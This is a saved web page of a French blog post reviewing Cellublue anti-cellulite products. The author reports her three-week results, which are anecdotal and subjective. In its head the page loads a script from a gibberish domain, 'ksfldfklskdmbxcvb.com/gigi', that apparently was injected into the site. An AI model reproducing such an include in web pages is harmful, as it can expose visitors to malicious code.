

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isulena.com/mon-avis-sur-cellublue/
body_size: 12922
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">	<title>MON AVIS SUR CELLUBLUE &#8211; ISULENA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux" href="https://isulena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux des commentaires" href="https://isulena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; MON AVIS SUR CELLUBLUE Flux des commentaires" href="https://isulena.com/mon-avis-sur-cellublue/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://isulena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/style.css?ver=1712173699' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/css/responsive.css?ver=1712173698' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.bunny.net/css?family=Montserrat|Playfair+Display:400,400i,700,700i' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768739096" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://isulena.com/wp-json/" /><link rel="alternate" type="application/json" href="https://isulena.com/wp-json/wp/v2/posts/10148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://isulena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://isulena.com/mon-avis-sur-cellublue/" />
<link rel='shortlink' href='https://isulena.com/?p=10148' />
<link rel="alternate" type="application/json+oembed" href="https://isulena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fisulena.com%2Fmon-avis-sur-cellublue%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://isulena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fisulena.com%2Fmon-avis-sur-cellublue%2F&#038;format=xml" />
<!--noptimize--> <!-- Cust --> <style>.site-title a{color:#0a0a0a}.socialz a, .site-sidebar .socialz a {color:#111}.socialz a:hover, #p3_social_sidebar a:hover, .site-sidebar .socialz a:hover {color:#000000}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {background:#ddcaaa;border:0}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {color:#000000}.site-main [class*="navigation"] .nav-previous.homepage_central_nav a {background:#ddcaaa;}.site-footer,.p3_instagram_footer_title_bar{background:#ddc9a6}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#000000}.hentry.floated_summary_post, .slicknav_menu, .site-top, .widget-title, .social-footer-outer, .header-1-bordering, .pipdig_geo_tag, .entry-header .entry-meta, #widget_area_after_first, #widget_area_after_second, #widget_area_after_third {border-color:#0a0a0a}.container{max-width:800px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:10px} }.site-title img{width:350px}@media only screen and (min-width: 720px) {#p3_full_width_slider_site_main .p3_slide_img{height:400px}}</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-270x270.jpg" />
	
	<!-- p3 width customizer START -->
	<style>
	.site-main .row > .col-xs-8 {
		width: 63%;
	}
	.site-main .row > .col-xs-pull-8 {
		right: 63%;
	}
	.site-main .row > .col-xs-push-8 {
		left: 63%;
	}
	.site-main .row > .col-xs-offset-8 {
		margin-left: 63%;
	}
		
	.site-main .row > .col-xs-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		width: 37%;
	}
	.site-main .row > .col-xs-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		right: 37%;
	}
	.site-main .row > .col-xs-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		left: 37%;
	}
	.site-main .row > .col-xs-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		margin-left: 37%;
	}
		
		
		
	@media (min-width: 768px) { 
		.site-main .row > .col-sm-8 {
			width: 63%;
		}
		.site-main .row > .col-sm-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-sm-push-8 {
			left: 63%;
		}
		.site-main .row > .col-sm-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-sm-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-sm-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-sm-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-sm-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 992px) {
		.site-main .row > .col-md-8 {
			width: 63%;
		}
		.site-main .row > .col-md-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-md-push-8 {
			left: 63%;
		}
		.site-main .row > .col-md-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-md-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-md-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-md-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-md-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 1200px) {
		.site-main .row > .col-lg-8 {
			width: 63%;
		}
		.site-main .row > .col-lg-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-lg-push-8 {
			left: 63%;
		}
		.site-main .row > .col-lg-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-lg-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-lg-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-lg-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-lg-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
	</style>
	<!-- p3 width customizer END -->
	
		</head>

<body class="post-template-default single single-post postid-10148 single-format-standard">

		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
						<div class="site-title">
					<a href="https://isulena.com/" title="ISULENA" rel="home">
						<img data-pin-nopin="true" src="https://isulena.com/wp-content/uploads/2022/11/the-skinery.jpg" alt="ISULENA" />
					</a>
				</div>
										</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix ">
			<nav id="main_menu_above_header" class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-categories" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://isulena.com/">HOME</a></li>
<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12434"><a href="https://isulena.com/category/categories/">CATÉGORIES</a>
<ul class="sub-menu">
	<li id="menu-item-10368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10368"><a href="https://isulena.com/category/mode-2/mode/">LOOKBOOK</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-614"><a href="https://isulena.com/category/beaute/">BEAUTÉ</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5367"><a href="https://isulena.com/category/categories/deco-diy/">DÉCO &#8211; DIY</a></li>
	<li id="menu-item-10370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10370"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/">BONNES ADRESSES</a>
	<ul class="sub-menu">
		<li id="menu-item-10371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10371"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/corse/">CORSE</a></li>
		<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10373"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/paris/">PARIS</a></li>
		<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10372"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/italie/">ITALIE</a></li>
	</ul>
</li>
	<li id="menu-item-10369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10369"><a href="https://isulena.com/category/lifestyle/humeur/">HUMEUR</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12986"><a href="https://isulena.com/category/lifestyle/food/">FOOD</a></li>
</ul>
</li>
<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7241"><a href="https://isulena.com/category/shopping/">SHOPPING</a>
<ul class="sub-menu">
	<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://isulena.com/shop-my-closet/">LAST PURCHASES</a></li>
	<li id="menu-item-7242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7242"><a href="https://isulena.com/category/mode-2/selections-shopping/">SÉLECTION SHOPPING</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4503"><a href="https://isulena.com/apropos/">A PROPOS</a></li>
<li id="menu-item-12443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://isulena.com/eshop/">ESHOP</a></li>
<li class="socialz top-socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a id="p3_search_btn" class="toggle-search" aria-label="Search" title="Search"><i class="pipdigicons pipdigicons-search"></i></a></li><li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://isulena.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Tapez quelques mots clés ..." value="" name="s" autocomplete="off" minlength="2" required>
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->
		</div>
					</div><!-- .site-top -->
	
		
	
	<div class="site-main">
	
		
				
				
				
		<div class="clearfix container">
		
					
						
												
	<div class="row">
	
		<div class="col-xs-12 content-area">

		
			<article id="post-10148" class="clearfix post-10148 post type-post status-publish format-standard has-post-thumbnail hentry category-beaute tag-cellublue tag-cellulite tag-drainant tag-ete tag-minceur tag-ventouse" >

	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2018-06">18 juin 2018</time>
						</span>
										
										
										
				</span>
			</div>
				<h1 class="entry-title p_post_titles_font">MON AVIS SUR CELLUBLUE</h1>	</header><!-- .entry-header -->

	<div class="clearfix entry-content">

		<img src="https://isulena.com/wp-content/uploads/2018/06/IMG_6301-2-1440x1440.jpg" data-pin-description="MON AVIS SUR CELLUBLUE" data-pin-url="https://isulena.com/mon-avis-sur-cellublue/" alt="MON AVIS SUR CELLUBLUE" class="aligncenter" />		
			
		<p style="text-align: justify;">Hello à tous ! Il est grand temps de vous parler de ma cure <strong>Cellublue</strong>, pour lutter contre la <strong>cellulite</strong>.</p>
<p style="text-align: justify;">En effet, la cellulite a toujours été un de mes plus gros <em>complexes</em>. J&rsquo;ai un ventre assez plat, mais mes cuisses/fesses m&rsquo;ont toujours posé problème. Durant l&rsquo;adolescence, ce sujet m’a rendu mal dans ma peau. Puberté, pilules contraceptives et sucreries sont les principales causes de ce mal être. C&rsquo;est dur d&rsquo;accepter le changement de son corps, le fait de devenir femme est souvent compliqué. J&rsquo;ai réussi à passer certains cap, afin de m&rsquo;assumer pleinement. Même si parfois, j&rsquo;ai des petits moments de faiblesse, des moments où le moral n&rsquo;est pas au mieux (comme toutes, je pense). Je sais qu&rsquo;il faut faire du sport régulièrement, mais je n’ai que rarement motivation  et  temps. J&rsquo;essaye tout de même, de faire quelques exercices maisons (élastiques, squats, fentes, 2x par semaine) associé à la cure Cellublue. En effet, cela m&rsquo;aide beaucoup pour améliorer la qualité de ma peau !</p>
<p style="text-align: justify;">J&rsquo;ai désormais testé la gamme minceur pendant 3 semaines :</p>
<ul>
<li style="text-align: justify;">L&rsquo;huile de massage qui a des actions tonifiantes et adoucissantes.</li>
<li style="text-align: justify;">Les ventouses S et L qui reproduisent l&rsquo;effet du palper rouler, j&rsquo;utilise la ventouse L le plus souvent.</li>
<li>Le masseur peau d&rsquo;orange, qui lisse et draine la peau d&rsquo;orange.</li>
<li>Le draineur anti-cellulite, 20ml à prendre tous les matins mélangé à un grand verre d&rsquo;eau.</li>
<li>Le shorty expert amincissant, qui contient de la caféine et du beurre de karité.</li>
</ul>
<p><img fetchpriority="high" decoding="async" width="3024" height="3024" class="aligncenter size-full wp-image-10151" src="http://isulena.com/wp-content/uploads/2018/06/IMG_6308.jpg" alt="" srcset="https://isulena.com/wp-content/uploads/2018/06/IMG_6308.jpg 3024w, https://isulena.com/wp-content/uploads/2018/06/IMG_6308-150x150.jpg 150w, https://isulena.com/wp-content/uploads/2018/06/IMG_6308-300x300.jpg 300w, https://isulena.com/wp-content/uploads/2018/06/IMG_6308-1440x1440.jpg 1440w, https://isulena.com/wp-content/uploads/2018/06/IMG_6308-600x600.jpg 600w, https://isulena.com/wp-content/uploads/2018/06/IMG_6308-800x800.jpg 800w, https://isulena.com/wp-content/uploads/2018/06/IMG_6308-200x200.jpg 200w, https://isulena.com/wp-content/uploads/2018/06/IMG_6308-400x400.jpg 400w" sizes="(max-width: 3024px) 100vw, 3024px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong><u>Mon bilan :</u></strong></p>
<p style="text-align: justify;">Après 3 semaines, en toute objectivité, je vois vraiment la différence au niveau de la qualité de ma peau. Elle s&rsquo;est raffermie et l&rsquo;aspect peau d&rsquo;orange commence à s&rsquo;estomper. Au niveau de la <strong>ventouse</strong>, il faut être régulière, faire les mouvements à l&rsquo;aide de l&rsquo;huile de massage et de la ventouse TOUS les soirs. Puis, faire des aller-retours lents avec le masseur pour drainer et lisser la peau. Je vois vraiment la différence car lorsque je n&rsquo;utilise plus la ventouse pendant 3-4 jours, ma peau s&rsquo;est détendue. Il faut être assidue pour avoir de très bons résultats.</p>
<p style="text-align: justify;">Attention : J’ai remarqué avoir quelques petits bleus si on appuie trop fort sur la ventouse.<br />
<img decoding="async" width="2066" height="968" class="aligncenter size-full wp-image-10155" src="http://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2018-06-18-à-21.22.25.png" alt="" srcset="https://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2018-06-18-à-21.22.25.png 2066w, https://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2018-06-18-à-21.22.25-300x141.png 300w, https://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2018-06-18-à-21.22.25-1440x675.png 1440w, https://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2018-06-18-à-21.22.25-600x281.png 600w, https://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2018-06-18-à-21.22.25-800x375.png 800w, https://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2018-06-18-à-21.22.25-400x187.png 400w" sizes="(max-width: 2066px) 100vw, 2066px" /></p>
<p style="text-align: justify;">En ce qui concerne la cure des <strong>gélules</strong> et du <strong>draineur</strong>. La cure est simple. Les gélules sont faciles à avaler et le draineur a un bon goût d&rsquo;ananas ! Je le bois le matin, a jeun, dilué dans un grand verre d&rsquo;eau fraiche. Cette cure s&rsquo;utilise en complément de la ventouse. Ce sont des produits 100% vegan, constitués de plantes naturelles et d’ingrédients sélectionnés leur laboratoire. L’enveloppe des gélules est 100% végétale.</p>
<p style="text-align: center;">En conclusion, il faut être <strong>assidue</strong> pour avoir des résultats. Associé au sport et à une alimentation équilibrée, vous serez prêtes pour l&rsquo;été !</p>
<p style="text-align: center;"><img decoding="async" width="2311" height="2108" class="aligncenter size-full wp-image-10152" src="http://isulena.com/wp-content/uploads/2018/06/IMG_6312.jpg" alt="" srcset="https://isulena.com/wp-content/uploads/2018/06/IMG_6312.jpg 2311w, https://isulena.com/wp-content/uploads/2018/06/IMG_6312-300x274.jpg 300w, https://isulena.com/wp-content/uploads/2018/06/IMG_6312-1440x1314.jpg 1440w, https://isulena.com/wp-content/uploads/2018/06/IMG_6312-600x547.jpg 600w, https://isulena.com/wp-content/uploads/2018/06/IMG_6312-800x730.jpg 800w, https://isulena.com/wp-content/uploads/2018/06/IMG_6312-400x365.jpg 400w" sizes="(max-width: 2311px) 100vw, 2311px" /></p>
<p><img loading="lazy" decoding="async" width="2686" height="3579" class="aligncenter size-full wp-image-10153" src="http://isulena.com/wp-content/uploads/2018/06/IMG_6325.jpg" alt="" srcset="https://isulena.com/wp-content/uploads/2018/06/IMG_6325.jpg 2686w, https://isulena.com/wp-content/uploads/2018/06/IMG_6325-300x400.jpg 300w, https://isulena.com/wp-content/uploads/2018/06/IMG_6325-1440x1919.jpg 1440w, https://isulena.com/wp-content/uploads/2018/06/IMG_6325-600x799.jpg 600w, https://isulena.com/wp-content/uploads/2018/06/IMG_6325-800x1066.jpg 800w, https://isulena.com/wp-content/uploads/2018/06/IMG_6325-400x533.jpg 400w" sizes="(max-width: 2686px) 100vw, 2686px" /></p>
<p><img loading="lazy" decoding="async" class="wp-image-10138 alignright" src="http://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2016-11-14-à-22.50.17.png" alt="" width="214" height="106" srcset="https://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2016-11-14-à-22.50.17.png 744w, https://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2016-11-14-à-22.50.17-300x148.png 300w, https://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2016-11-14-à-22.50.17-600x297.png 600w, https://isulena.com/wp-content/uploads/2018/06/Capture-d’écran-2016-11-14-à-22.50.17-400x198.png 400w" sizes="(max-width: 214px) 100vw, 214px" /></p>
		
		<div class="pipdig-post-sig socialz nopin">
								</div>
		
				
				<!--noptimize-->
		<script type="application/ld+json">
		{
